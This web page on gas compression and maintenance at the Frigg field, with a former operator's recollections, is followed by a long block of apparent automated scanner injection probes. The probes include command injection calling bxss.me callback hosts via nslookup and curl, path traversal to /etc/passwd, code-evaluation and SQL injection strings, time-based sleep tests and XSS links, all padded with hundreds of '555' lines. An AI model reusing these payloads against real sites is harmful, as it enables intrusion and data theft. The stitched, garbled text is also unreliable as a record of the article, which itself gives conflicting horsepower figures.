Compression

The compressor models chosen were the Alsthom Atlantique type BCL 607 and Nuovo Pigone units.
The compressor units comprise a suction tank, where even more liquid droplets were removed, a compressor driven by a gas turbine, and a heat exchanger to cool down the gas. After being sucked into the compressor, the gas had its pressure boosted to 153 bar. Compressing a gas increases its temperature, so the flow emerging from the compressor had its temperature reduced in a cooling unit from 95°C to 50°C. The coolant was water.
The operators
Right from the start of production from Frigg, Elf saw that natural pressure in the wells would decline and that compression would be needed to meet the British Gas Corporation’s pressure specifications. The compressor models chosen were the Alsthom Atlantique type BCL 607 and Nuovo Pigone units.
Generator B was the first to begin operation, on 18 August 1981. Dedicated operators were put in charge of the compression facility. Finn Husberg was one of them.
“A team went to Italy and were given a tour [by Technip, which manufactured Pigone turbines],” he recalls. “I got involved a little later than the others, which I rather regretted subsequently. Three large gas compressors and the same kind of turbines which drive a jumbo jet were installed. Each jet engine developed 3 700 horsepower. So we had something with a real kick. When that much horsepower was in motion, the noise was pretty fierce.”
The compressors were installed to boost the pressure of the gas being piped to St Fergus. After having condensate and some water stripped out in the separator, the gas continued to the compressor. A special compressor control room was installed on TCP2, right next to the equipment. The compressors were started, stopped and run from there, and alarms registered. QP’s control room could only monitor the compressors through alarms and observation. The actual compressors were supplemented by a good deal of other equipment required to operate them. They were driven by three large turbines – jet engines. Only two were used, with the third in reserve. In addition came coolant pumps and a fuel gas system which removed gas from Frigg production for the turbines. Dedicated personnel were needed to run this facility. People who had previously been process operators on the drilling platform or TCP2’s process facilities were given training in and responsibility for compression. The operator’s job was to ensure stable operation of the whole compressor facility. Much of the job involved adjusting the pressure, carrying out simple maintenance of valves. and conducting tests of such elements as the fuel gas. But alarms could sound.
“If something in the process suddenly went wrong, such as a pressure alarm which was too high, then everything stopped,” relates Husberg. “You can just imagine the big volumes which were in motion, the huge amount of energy being transferred to the compressors when two 37 000-horsepower jet engines of this kind were in operation. When they shut down in a fraction of a second, the whole platform swung by half a metre to absorb the energy. Huge forces were in play. Exciting, very exciting. But the operating characteristics of the compressors were very good.”



Maintenance

The operators were responsible for ensuring that the compression facility operated in a stable way. They also carried out simple maintenance tasks. Major jobs were handled by the maintenance department.
“A facility of this kind was accompanied by a huge amount of additional equipment,?”explains Finn Husberg, who worked as an operator on the compression facility. “The maintenance department was responsible for these components. It handled overhauls, stripped down the turbines for us and got them transported. If the jet engines were due to go to Bergen for an overhaul, personnel from Bjørge Offshore disassembled and prepared them for dispatch.”
General maintenance of the turbines and compression equipment was handled by the field’s permanent electricians, instrument technicians and mechanics.
555
555
555
555
555
555
555*1
555
555
555
555
555
555
OE1OhPRO
555
555&n903741=v957190
555′”
555%2527%2522\’\”
/etc/shells
“+response.write(9717901*9197614)+”
../../../../../../../../../../../../../../etc/passwd
555
555
file:///etc/passwd
555
)
555
!(()&&!|*|*|
./555
555
555
555
555
555
;assert(base64_decode(‘cHJpbnQobWQ1KDMxMzM3KSk7’));
echo uzcqun$()\ qqeoqv\nz^xyu||a #’ &echo uzcqun$()\ qqeoqv\nz^xyu||a #|” &echo uzcqun$()\ qqeoqv\nz^xyu||a #
&echo qsjgzn$()\ vtqeav\nz^xyu||a #’ &echo qsjgzn$()\ vtqeav\nz^xyu||a #|” &echo qsjgzn$()\ vtqeav\nz^xyu||a #
555&echo aftour$()\ vlxnys\nz^xyu||a #’ &echo aftour$()\ vlxnys\nz^xyu||a #|” &echo aftour$()\ vlxnys\nz^xyu||a #
|echo ofqpia$()\ cskdnn\nz^xyu||a #’ |echo ofqpia$()\ cskdnn\nz^xyu||a #|” |echo ofqpia$()\ cskdnn\nz^xyu||a #
555|echo gkldry$()\ dfxiwl\nz^xyu||a #’ |echo gkldry$()\ dfxiwl\nz^xyu||a #|” |echo gkldry$()\ dfxiwl\nz^xyu||a #
(nslookup -q=cname hitnkhldjgilj9fe39.bxss.me||curl hitnkhldjgilj9fe39.bxss.me))
‘.print(md5(31337)).’
555″&&sleep(27*1000)*fscfrd&&”
&nslookup -q=cname hituhrjxufepi11276.bxss.me&’\”`0&nslookup -q=cname hituhrjxufepi11276.bxss.me&`’
&(nslookup -q=cname hitkxxwyapfgfed090.bxss.me||curl hitkxxwyapfgfed090.bxss.me)&’\”`0&(nslookup -q=cname hitkxxwyapfgfed090.bxss.me||curl hitkxxwyapfgfed090.bxss.me)&`’
|(nslookup -q=cname hitspjlmfirck82200.bxss.me||curl hitspjlmfirck82200.bxss.me)
`(nslookup -q=cname hitaigvnulvtq131a1.bxss.me||curl hitaigvnulvtq131a1.bxss.me)`
555
555
&(nslookup${IFS}-q${IFS}cname${IFS}hitxdnhnzueui076bf.bxss.me||curl${IFS}hitxdnhnzueui076bf.bxss.me)&’\”`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxdnhnzueui076bf.bxss.me||curl${IFS}hitxdnhnzueui076bf.bxss.me)&`’
555
555
555
555
555
http://bxss.me/t/xss.html?%00
555
“+”A”.concat(70-3).concat(22*4).concat(122).concat(65).concat(98).concat(78)+(require”socket”
Socket.gethostbyname(“hitsq”+”xofanohw3df89.bxss.me.”)[3].to_s)+”
‘+’A’.concat(70-3).concat(22*4).concat(118).concat(70).concat(104).concat(87)+(require’socket’
Socket.gethostbyname(‘hithr’+’smpeuxoiabbbb.bxss.me.’)[3].to_s)+’
555
${9999995+10000224}
555
555
555
555
555
555
555
e4xtejwC
555
‘+response.write(9789075*9911813)+’
555&n986681=v979222
555
555
555
555
555
555
555
xfs.bxss.me
555
555
555
/.././.././.././.././.././.././.././../etc/./passwd%00
555
bxss.me/t/xss.html?%00
‘”()
555
“;print(md5(31337));$a=”
|echo cgulgj$()\ gxxuil\nz^xyu||a #’ |echo cgulgj$()\ gxxuil\nz^xyu||a #|” |echo cgulgj$()\ gxxuil\nz^xyu||a #
${@print(md5(31337))}
555’||sleep(27*1000)*ngnopj||’
invalid../../../../../../../../../../etc/passwd/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
555″||sleep(27*1000)*crlveu||”
$(nslookup -q=cname hitzompthdcjofdc7a.bxss.me||curl hitzompthdcjofdc7a.bxss.me)
/\../\../\../\../\../\../\../etc/passwd
555*493*488*0
555
WEB-INF\web.xml
555*236*231*0
555+241-236-5
-1 OR 2+579-579-1=0+0+0+1
-1 OR 3+579-579-1=0+0+0+1
555
555
@@cv05W
555
555
555
555
555
555
555
555
555
555
555′”()&%KwvD(9702)
‘”()&%KwvD(9379)
5559803253
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555